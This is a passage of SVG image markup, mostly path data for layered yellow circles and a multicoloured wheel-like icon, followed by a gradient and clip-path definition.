<path opacity="0.39" d="M61.0477 60.1465C73.6785 60.1465 83.9177 49.1816 83.9177 35.6558C83.9177 22.1299 73.6785 11.165 61.0477 11.165C48.417 11.165 38.1777 22.1299 38.1777 35.6558C38.1777 49.1816 48.417 60.1465 61.0477 60.1465Z" fill="#FFE8A4"/>
<path opacity="0.42" d="M60.1024 60.1465C72.7332 60.1465 82.9724 49.1816 82.9724 35.6558C82.9724 22.1299 72.7332 11.165 60.1024 11.165C47.4717 11.165 37.2324 22.1299 37.2324 35.6558C37.2324 49.1816 47.4717 60.1465 60.1024 60.1465Z" fill="#FFE69D"/>
<path opacity="0.45" d="M59.1571 60.1465C71.7879 60.1465 82.0271 49.1816 82.0271 35.6558C82.0271 22.1299 71.7879 11.165 59.1571 11.165C46.5264 11.165 36.2871 22.1299 36.2871 35.6558C36.2871 49.1816 46.5264 60.1465 59.1571 60.1465Z" fill="#FFE596"/>
<path opacity="0.48" d="M58.2567 60.1465C70.8875 60.1465 81.1267 49.1816 81.1267 35.6558C81.1267 22.1299 70.8875 11.165 58.2567 11.165C45.626 11.165 35.3867 22.1299 35.3867 35.6558C35.3867 49.1816 45.626 60.1465 58.2567 60.1465Z" fill="#FFE38F"/>
<path opacity="0.52" d="M57.3114 60.1465C69.9422 60.1465 80.1814 49.1816 80.1814 35.6558C80.1814 22.1299 69.9422 11.165 57.3114 11.165C44.6807 11.165 34.4414 22.1299 34.4414 35.6558C34.4414 49.1816 44.6807 60.1465 57.3114 60.1465Z" fill="#FFE187"/>
<path opacity="0.55" d="M56.411 60.1465C69.0418 60.1465 79.281 49.1816 79.281 35.6558C79.281 22.1299 69.0418 11.165 56.411 11.165C43.7803 11.165 33.541 22.1299 33.541 35.6558C33.541 49.1816 43.7803 60.1465 56.411 60.1465Z" fill="#FFDF80"/>
<path opacity="0.58" d="M55.4208 60.1465C68.0515 60.1465 78.2908 49.1816 78.2908 35.6558C78.2908 22.1299 68.0515 11.165 55.4208 11.165C42.79 11.165 32.5508 22.1299 32.5508 35.6558C32.5508 49.1816 42.79 60.1465 55.4208 60.1465Z" fill="#FFDE79"/>
<path opacity="0.61" d="M54.5204 60.1465C67.1511 60.1465 77.3904 49.1816 77.3904 35.6558C77.3904 22.1299 67.1511 11.165 54.5204 11.165C41.8896 11.165 31.6504 22.1299 31.6504 35.6558C31.6504 49.1816 41.8896 60.1465 54.5204 60.1465Z" fill="#FFDC72"/>
<path opacity="0.64" d="M53.5731 60.1465C66.2039 60.1465 76.4431 49.1816 76.4431 35.6558C76.4431 22.1299 66.2039 11.165 53.5731 11.165C40.9424 11.165 30.7031 22.1299 30.7031 35.6558C30.7031 49.1816 40.9424 60.1465 53.5731 60.1465Z" fill="#FFDA6B"/>
<path opacity="0.67" d="M52.6727 60.1465C65.3035 60.1465 75.5427 49.1816 75.5427 35.6558C75.5427 22.1299 65.3035 11.165 52.6727 11.165C40.042 11.165 29.8027 22.1299 29.8027 35.6558C29.8027 49.1816 40.042 60.1465 52.6727 60.1465Z" fill="#FFD864"/>
<path opacity="0.7" d="M51.6825 60.1465C64.3133 60.1465 74.5525 49.1816 74.5525 35.6558C74.5525 22.1299 64.3133 11.165 51.6825 11.165C39.0518 11.165 28.8125 22.1299 28.8125 35.6558C28.8125 49.1816 39.0518 60.1465 51.6825 60.1465Z" fill="#FFD75D"/>
<path opacity="0.73" d="M50.7821 60.1465C63.4129 60.1465 73.6521 49.1816 73.6521 35.6558C73.6521 22.1299 63.4129 11.165 50.7821 11.165C38.1514 11.165 27.9121 22.1299 27.9121 35.6558C27.9121 49.1816 38.1514 60.1465 50.7821 60.1465Z" fill="#FFD556"/>
<path opacity="0.76" d="M49.8368 60.1465C62.4676 60.1465 72.7068 49.1816 72.7068 35.6558C72.7068 22.1299 62.4676 11.165 49.8368 11.165C37.206 11.165 26.9668 22.1299 26.9668 35.6558C26.9668 49.1816 37.206 60.1465 49.8368 60.1465Z" fill="#FFD34F"/>
<path opacity="0.79" d="M48.9364 60.1465C61.5672 60.1465 71.8064 49.1816 71.8064 35.6558C71.8064 22.1299 61.5672 11.165 48.9364 11.165C36.3057 11.165 26.0664 22.1299 26.0664 35.6558C26.0664 49.1816 36.3057 60.1465 48.9364 60.1465Z" fill="#FFD148"/>
<path opacity="0.82" d="M47.9462 60.1465C60.5769 60.1465 70.8162 49.1816 70.8162 35.6558C70.8162 22.1299 60.5769 11.165 47.9462 11.165C35.3154 11.165 25.0762 22.1299 25.0762 35.6558C25.0762 49.1816 35.3154 60.1465 47.9462 60.1465Z" fill="#FFD041"/>
<path opacity="0.85" d="M47.0458 60.1465C59.6765 60.1465 69.9158 49.1816 69.9158 35.6558C69.9158 22.1299 59.6765 11.165 47.0458 11.165C34.415 11.165 24.1758 22.1299 24.1758 35.6558C24.1758 49.1816 34.415 60.1465 47.0458 60.1465Z" fill="#FFCE3A"/>
<path opacity="0.88" d="M46.1005 60.1465C58.7312 60.1465 68.9705 49.1816 68.9705 35.6558C68.9705 22.1299 58.7312 11.165 46.1005 11.165C33.4697 11.165 23.2305 22.1299 23.2305 35.6558C23.2305 49.1816 33.4697 60.1465 46.1005 60.1465Z" fill="#FFCC33"/>
<path opacity="0.91" d="M45.2001 60.1465C57.8308 60.1465 68.0701 49.1816 68.0701 35.6558C68.0701 22.1299 57.8308 11.165 45.2001 11.165C32.5693 11.165 22.3301 22.1299 22.3301 35.6558C22.3301 49.1816 32.5693 60.1465 45.2001 60.1465Z" fill="#FFCA2C"/>
<path opacity="0.94" d="M44.2548 60.1465C56.8855 60.1465 67.1248 49.1816 67.1248 35.6558C67.1248 22.1299 56.8855 11.165 44.2548 11.165C31.624 11.165 21.3848 22.1299 21.3848 35.6558C21.3848 49.1816 31.624 60.1465 44.2548 60.1465Z" fill="#FFC925"/>
<path opacity="0.97" d="M43.3095 60.1465C55.9402 60.1465 66.1795 49.1816 66.1795 35.6558C66.1795 22.1299 55.9402 11.165 43.3095 11.165C30.6787 11.165 20.4395 22.1299 20.4395 35.6558C20.4395 49.1816 30.6787 60.1465 43.3095 60.1465Z" fill="#FFC71E"/>
<path d="M42.3641 60.1465C54.9949 60.1465 65.2341 49.1816 65.2341 35.6558C65.2341 22.1299 54.9949 11.165 42.3641 11.165C29.7334 11.165 19.4941 22.1299 19.4941 35.6558C19.4941 49.1816 29.7334 60.1465 42.3641 60.1465Z" fill="#FFC517"/>
</g>
<path d="M62.4868 42.4988C62.4868 50.0171 59.7856 55.1943 55.3737 57.4453L51.3219 59.8314L50.6466 58.6608L19.1778 6.30294L18.2324 4.72725L22.7344 2.11611C26.9212 -0.900215 32.9989 -0.810175 39.7518 3.10654C52.3123 10.3547 62.4868 28.0024 62.4868 42.4988Z" fill="#587380"/>
<path d="M57.2649 45.6052C57.2649 60.1015 47.0905 65.9991 34.53 58.7509C21.9245 51.5027 11.75 33.855 11.75 19.3587C11.75 4.86234 21.9245 -1.03524 34.4849 6.21293C47.0454 13.4611 57.2649 31.1088 57.2649 45.6052Z" fill="#37474F"/>
<path d="M53.2573 43.3094C53.2573 55.2846 44.8386 60.1468 34.4841 54.1591C24.1295 48.1715 15.7559 33.6302 15.7559 21.6549C15.7559 9.67967 24.1295 4.81754 34.4841 10.8052C44.8836 16.7928 53.2573 31.3792 53.2573 43.3094Z" fill="#263238"/>
<path d="M52.4923 42.904C52.4923 54.384 44.4338 59.0211 34.4844 53.2585C24.5801 47.541 16.4766 33.5849 16.4766 22.1049C16.4766 13.236 21.2487 8.46394 27.9566 9.36434C28.3167 9.40936 28.6769 9.45438 29.0821 9.54442C30.7928 9.90458 32.5936 10.6249 34.4394 11.7054C36.2852 12.7858 38.131 14.1814 39.7968 15.7571C40.2019 16.1173 40.5621 16.4775 40.9223 16.8826C47.7202 23.7256 52.4923 34.0351 52.4923 42.904Z" fill="#37474F"/>
<path d="M41.0126 16.8825L34.4848 32.5044L28.002 9.36426C28.3621 9.40928 28.7223 9.4543 29.1274 9.54434C30.8382 9.90449 32.639 10.6248 34.4848 11.7053C36.3306 12.7858 38.1764 14.1814 39.8421 15.7571C40.2473 16.1172 40.6075 16.4774 41.0126 16.8825Z" fill="#FFD54F"/>
<path d="M35.2061 14.7664C35.2061 15.2166 34.8909 15.3967 34.5308 15.1716C34.1706 14.9465 33.8555 14.4063 33.8555 14.0011C33.8555 13.5509 34.1706 13.3708 34.5308 13.5959C34.8909 13.821 35.2061 14.3162 35.2061 14.7664Z" fill="#DADFFF"/>
<path d="M34.4844 23.5005C33.9892 23.2304 33.584 22.4651 33.584 21.7898V17.873C33.584 17.1977 33.9892 16.9276 34.4844 17.1977C34.9796 17.4679 35.3848 18.2332 35.3848 18.9085V22.8252C35.3848 23.4555 34.9796 23.7706 34.4844 23.5005Z" fill="#DADFFF"/>
<path d="M27.2368 9.31904L34.4849 32.5042L18.0527 14.5863C18.1878 14.2262 18.3679 13.9561 18.548 13.6409C19.3583 12.2903 20.4388 11.2099 21.7894 10.4445C23.0949 9.6792 24.5806 9.31904 26.1563 9.229C26.5164 9.27402 26.8766 9.27402 27.2368 9.31904Z" fill="#F80202"/>
<path d="M23.9055 14.1348C24.1639 13.9856 24.1517 13.4806 23.8782 13.0069C23.6047 12.5332 23.1735 12.2702 22.9151 12.4193C22.6567 12.5685 22.669 13.0735 22.9425 13.5472C23.216 14.0209 23.6472 14.2839 23.9055 14.1348Z" fill="#DADFFF"/>
<path d="M28.9934 22.9601C28.6332 23.1401 28.093 22.825 27.7328 22.2397L25.1217 17.7378C24.7615 17.1525 24.7615 16.4772 25.1217 16.2971C25.4818 16.1171 26.0221 16.4322 26.3822 17.0175L28.9934 21.5194C29.3535 22.1047 29.3535 22.735 28.9934 22.9601Z" fill="#DADFFF"/>
<path d="M17.737 15.3066L34.5294 32.5042L17.737 30.2982C17.602 29.803 17.4669 29.2627 17.3318 28.7675C16.7916 26.5165 16.5215 24.2656 16.5215 22.1046C16.5215 19.9437 16.7916 18.0078 17.3318 16.3871C17.4669 15.9819 17.5569 15.6668 17.737 15.3066Z" fill="#FF8F00"/>
<path d="M18.8179 22.6448C19.178 22.8699 19.4932 23.4101 19.4932 23.8153C19.4932 24.2655 19.178 24.4455 18.8179 24.2204C18.4577 23.9954 18.1426 23.4551 18.1426 23.0499C18.1426 22.5997 18.4127 22.4197 18.8179 22.6448Z" fill="#DADFFF"/>
<path d="M26.6954 28.0022C26.6954 28.5875 26.3353 28.8126 25.9301 28.5875L22.0134 26.3365C21.6082 26.1114 21.248 25.4361 21.248 24.8508C21.248 24.2656 21.6082 24.0405 22.0134 24.2656L25.9301 26.5165C26.3353 26.7867 26.6954 27.4169 26.6954 28.0022Z" fill="#DADFFF"/>
<path d="M18.0527 31.3789L34.4849 32.5044L27.2368 47.3159C26.8766 46.9107 26.5164 46.5055 26.1563 46.1003C24.5806 44.2545 23.0949 42.1386 21.7894 39.8426C20.4838 37.5466 19.4033 35.2056 18.548 32.9096C18.3679 32.4144 18.1878 31.9191 18.0527 31.3789Z" fill="#039BE5"/>
<path d="M23.9016 39.7534C24.16 39.6042 24.1478 39.0993 23.8743 38.6256C23.6008 38.1519 23.1696 37.8888 22.9112 38.038C22.6528 38.1872 22.6651 38.6921 22.9386 39.1658C23.2121 39.6395 23.6433 39.9026 23.9016 39.7534Z" fill="#DADFFF"/>
<path d="M28.9934 35.7006C29.3535 36.2858 29.3535 36.9611 28.9934 37.1412L26.3822 38.6268C26.0221 38.8069 25.4818 38.4918 25.1217 37.9065C24.7615 37.3213 24.7615 36.646 25.1217 36.4659L27.7328 34.9802C28.093 34.7551 28.6332 35.0703 28.9934 35.7006Z" fill="#DADFFF"/>
<path d="M28.002 48.1262L34.4848 32.5044L40.9676 55.6445C40.6075 55.5995 40.2473 55.5545 39.8421 55.4644C38.1314 55.1043 36.3306 54.384 34.4848 53.3035C32.639 52.223 30.7932 50.8274 29.1274 49.2517C28.7673 48.8465 28.3621 48.4864 28.002 48.1262Z" fill="#0002B8"/>
<path d="M33.8086 50.1969C33.8086 49.7467 34.1237 49.5666 34.4839 49.7917C34.844 50.0168 35.1592 50.5571 35.1592 50.9622C35.1592 51.4124 34.844 51.5925 34.4839 51.3674C34.1237 51.1873 33.8086 50.6471 33.8086 50.1969Z" fill="#DADFFF"/>
<path d="M34.4844 41.5083C34.9796 41.7784 35.3848 42.5437 35.3848 43.219V47.1358C35.3848 47.8111 34.9796 48.0812 34.4844 47.8111C33.9892 47.5409 33.584 46.7756 33.584 46.1003V42.1836C33.629 41.5083 33.9892 41.2382 34.4844 41.5083Z" fill="#DADFFF"/>
<path d="M41.7776 55.6895L34.4844 32.5044L50.9166 50.3772C50.7815 50.7374 50.6014 51.0075 50.4213 51.3226C49.611 52.6732 48.5305 53.7537 47.1799 54.519C45.8744 55.2844 44.3887 55.6445 42.813 55.7346C42.4979 55.7346 42.1377 55.7346 41.7776 55.6895Z" fill="#59D45A"/>
<path d="M46.1067 52.5747C46.3651 52.4255 46.3528 51.9206 46.0793 51.4469C45.8058 50.9732 45.3747 50.7101 45.1163 50.8593C44.8579 51.0085 44.8702 51.5134 45.1437 51.9871C45.4172 52.4608 45.8483 52.7239 46.1067 52.5747Z" fill="#DADFFF"/>
<path d="M40.0221 42.0486C40.3822 41.8685 40.9225 42.1837 41.2826 42.7689L43.8938 47.2709C44.2539 47.8561 44.2539 48.5314 43.8938 48.7115C43.5336 48.8916 42.9934 48.5765 42.6332 47.9912L40.0221 43.4892C39.6619 42.904 39.6619 42.2287 40.0221 42.0486Z" fill="#DADFFF"/>
<path d="M51.2767 49.6569L34.4844 32.5044L51.2767 34.7104C51.4118 35.2056 51.5468 35.7458 51.6819 36.241C52.2221 38.492 52.4923 40.743 52.4923 42.9039C52.4923 45.0649 52.2221 47.0007 51.6819 48.6214C51.5468 48.9816 51.4118 49.3418 51.2767 49.6569Z" fill="#2E7D32"/>
<path d="M50.1968 42.3635C49.8366 42.1384 49.5215 41.5982 49.5215 41.193C49.5215 40.7428 49.8366 40.5627 50.1968 40.7878C50.5569 41.0129 50.8721 41.5532 50.8721 41.9583C50.8721 42.4085 50.5569 42.5886 50.1968 42.3635Z" fill="#DADFFF"/>
<path d="M42.3184 37.0066C42.3184 36.4213 42.6785 36.1962 43.0837 36.4213L47.0004 38.6723C47.4056 38.8974 47.7657 39.5727 47.7657 40.158C47.7657 40.7432 47.4056 40.9683 47.0004 40.7432L43.0837 38.4922C42.6335 38.2221 42.3184 37.5468 42.3184 37.0066Z" fill="#DADFFF"/>
<path d="M50.9615 33.5844L34.5293 32.4589L41.7775 17.6475C42.1376 18.0526 42.4978 18.4578 42.8579 18.863C44.4336 20.7088 45.9193 22.8247 47.2249 25.1207C48.5304 27.4167 49.6109 29.7578 50.4663 32.0538C50.6463 32.594 50.7814 33.0892 50.9615 33.5844Z" fill="#EC407A"/>
<path d="M46.1087 26.9614C46.3671 26.8122 46.3548 26.3073 46.0813 25.8336C45.8078 25.3599 45.3766 25.0968 45.1182 25.246C44.8599 25.3952 44.8721 25.9001 45.1456 26.3738C45.4191 26.8475 45.8503 27.1106 46.1087 26.9614Z" fill="#DADFFF"/>
<path d="M40.0221 29.3074C39.6619 28.7221 39.6619 28.0469 40.0221 27.8668L42.6332 26.3811C42.9934 26.201 43.5336 26.5162 43.8938 27.1014C44.2539 27.6867 44.2539 28.362 43.8938 28.5421L41.2826 30.0277C40.9225 30.2528 40.3822 29.8927 40.0221 29.3074Z" fill="#DADFFF"/>
<path d="M39.0765 35.1155C39.0765 38.0418 37.0506 39.2123 34.4845 37.7717C31.9634 36.3311 29.9375 32.7745 29.9375 29.8482C29.9375 26.922 31.9634 25.7514 34.4845 27.1921C37.0056 28.6777 39.0765 32.2343 39.0765 35.1155Z" fill="#587380"/>
<path d="M35.5201 33.0895C35.5201 33.7197 35.0699 33.9899 34.4847 33.6747C33.8994 33.3596 33.4492 32.5492 33.4492 31.919C33.4492 31.2887 33.8994 31.0186 34.4847 31.3337C35.0699 31.6488 35.5201 32.4142 35.5201 33.0895Z" fill="#FFD54F"/>
<path d="M35.6102 9.27427C35.6102 9.99459 35.1149 10.2647 34.5297 9.90455C33.9444 9.54439 33.4492 8.68901 33.4492 8.01372C33.4492 7.2934 33.9444 7.02329 34.5297 7.38344C35.1149 7.7436 35.6102 8.59898 35.6102 9.27427Z" fill="#587380"/>
<path d="M35.2041 9.04916C35.2041 9.49936 34.889 9.67943 34.5288 9.45434C34.1687 9.22924 33.8535 8.689 33.8535 8.28382C33.8535 7.83363 34.1687 7.65355 34.5288 7.87865C34.889 8.10374 35.2041 8.64398 35.2041 9.04916Z" fill="#FFD54F"/>
<path d="M20.6581 8.53588C21.0887 8.28725 21.0952 7.49221 20.6725 6.76013C20.2498 6.02804 19.558 5.63613 19.1274 5.88476C18.6968 6.1334 18.6903 6.92843 19.113 7.66052C19.5357 8.39261 20.2274 8.78452 20.6581 8.53588Z" fill="#587380"/>
<path d="M20.388 8.06885C20.6463 7.91967 20.6341 7.41472 20.3606 6.94101C20.0871 6.46731 19.6559 6.20423 19.3975 6.35342C19.1391 6.5026 19.1514 7.00755 19.4249 7.48125C19.6984 7.95495 20.1296 8.21803 20.388 8.06885Z" fill="#FFD54F"/>
<path d="M13.8656 19.3136C14.4509 19.6738 14.9461 20.5291 14.9461 21.2044C14.9461 21.9248 14.4509 22.1949 13.8656 21.8347C13.2804 21.4746 12.7852 20.6192 12.7852 19.9439C12.7852 19.2236 13.2804 18.9535 13.8656 19.3136Z" fill="#587380"/>
<path d="M13.8647 19.7637C14.2249 19.9888 14.54 20.529 14.54 20.9342C14.54 21.3394 14.2249 21.5645 13.8647 21.3394C13.5046 21.1143 13.1895 20.5741 13.1895 20.1689C13.1895 19.7187 13.5046 19.5836 13.8647 19.7637Z" fill="#FFD54F"/>
<path d="M20.6698 42.2527C21.1004 42.004 21.1069 41.209 20.6842 40.4769C20.2615 39.7448 19.5698 39.3529 19.1391 39.6016C18.7085 39.8502 18.702 40.6452 19.1247 41.3773C19.5474 42.1094 20.2391 42.5013 20.6698 42.2527Z" fill="#587380"/>
<path d="M20.3997 41.7837C20.6581 41.6345 20.6458 41.1296 20.3723 40.6559C20.0988 40.1822 19.6676 39.9191 19.4093 40.0683C19.1509 40.2174 19.1631 40.7224 19.4366 41.1961C19.7101 41.6698 20.1413 41.9329 20.3997 41.7837Z" fill="#FFD54F"/>
<path d="M33.4043 55.6895C33.4043 54.9692 33.8995 54.6991 34.4848 55.0592C35.07 55.4194 35.5652 56.2748 35.5652 56.9501C35.5652 57.6704 35.07 57.9405 34.4848 57.5803C33.8995 57.2202 33.4043 56.3648 33.4043 55.6895Z" fill="#587380"/>
<path d="M33.8086 55.9147C33.8086 55.4645 34.1237 55.2844 34.4839 55.5095C34.844 55.7346 35.1592 56.2748 35.1592 56.68C35.1592 57.1302 34.844 57.3103 34.4839 57.0852C34.1237 56.9051 33.8086 56.3649 33.8086 55.9147Z" fill="#FFD54F"/>
<path d="M49.8378 59.092C50.2684 58.8434 50.2748 58.0484 49.8522 57.3163C49.4295 56.5842 48.7377 56.1923 48.3071 56.4409C47.8764 56.6896 47.87 57.4846 48.2927 58.2167C48.7154 58.9488 49.4071 59.3407 49.8378 59.092Z" fill="#587380"/>
<path d="M49.5677 58.624C49.826 58.4748 49.8138 57.9699 49.5403 57.4962C49.2668 57.0225 48.8356 56.7594 48.5772 56.9086C48.3188 57.0578 48.3311 57.5627 48.6046 58.0364C48.8781 58.5101 49.3093 58.7732 49.5677 58.624Z" fill="#FFD54F"/>
<path d="M55.1488 45.6502C54.5636 45.29 54.0684 44.4346 54.0684 43.7593C54.0684 43.039 54.5636 42.7689 55.1488 43.129C55.7341 43.4892 56.2293 44.3446 56.2293 45.0199C56.2293 45.7402 55.7341 46.0103 55.1488 45.6502Z" fill="#587380"/>
<path d="M55.148 45.1999C54.7878 44.9748 54.4727 44.4346 54.4727 44.0294C54.4727 43.5792 54.7878 43.3992 55.148 43.6243C55.5081 43.8493 55.8232 44.3896 55.8232 44.7948C55.8232 45.245 55.5081 45.425 55.148 45.1999Z" fill="#FFD54F"/>
<path d="M49.8475 25.4187C50.2782 25.1701 50.2846 24.375 49.8619 23.6429C49.4392 22.9109 48.7475 22.5189 48.3169 22.7676C47.8862 23.0162 47.8798 23.8112 48.3024 24.5433C48.7251 25.2754 49.4169 25.6673 49.8475 25.4187Z" fill="#587380"/>
<path d="M49.5774 24.9512C49.8358 24.802 49.8235 24.297 49.55 23.8233C49.2765 23.3496 48.8454 23.0866 48.587 23.2357C48.3286 23.3849 48.3409 23.8899 48.6144 24.3636C48.8879 24.8373 49.319 25.1004 49.5774 24.9512Z" fill="#FFD54F"/>
<path d="M34.8449 9.58906L34.3047 9.27393L34.7099 13.2807L35.2051 9.76914L34.8449 9.58906Z" fill="#DADFFF"/>
<path d="M34.3047 9.27393L34.8449 9.58906L34.3047 9.27393Z" fill="#DADFFF"/>
<path d="M37.3671 10.2194L34.7109 14.0911L36.0615 13.3258L38.7177 9.4541L37.3671 10.2194Z" fill="#C70000"/>
<path d="M37.3669 10.2193L38.7175 9.45392L33.4052 6.39258L32.0996 7.15791L37.3669 10.2193Z" fill="#FF5454"/>
<path d="M37.3669 10.2195L32.0996 7.1582L34.7107 14.0912L37.3669 10.2195ZM34.3056 9.27413L34.8458 9.58927L35.1609 9.76935L34.7107 13.2359L34.3056 9.27413Z" fill="#F80202"/>
</g>
<defs>
<linearGradient id="paint0_linear_3161_350" x1="0" y1="64.7326" x2="79.4147" y2="64.7326" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFED44"/>
<stop offset="0.07" stop-color="#FFF047"/>
<stop offset="0.3" stop-color="#FFF24A"/>
<stop offset="0.55" stop-color="#FFE23A"/>
<stop offset="0.74" stop-color="#FFDC34"/>
<stop offset="1" stop-color="#F9B519"/>
</linearGradient>
<clipPath id="clip0_3161_350">
<rect width="79.4147" height="80" fill="white"/>
</clipPath>
</defs>
</svg>
